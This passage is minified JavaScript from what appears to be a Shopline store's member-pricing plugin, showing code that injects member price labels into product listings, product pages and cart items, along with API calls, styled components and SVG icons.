0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-44c97c45.js"),["MemberPricePanel-chunk-44c97c45.js","index-ded8c5db.js","index.style-chunk-b4d168df.js","index-chunk-0b28b6fd.js","useEffectWithTarget-chunk-63d0bbf2.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Kf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Xf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Jf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 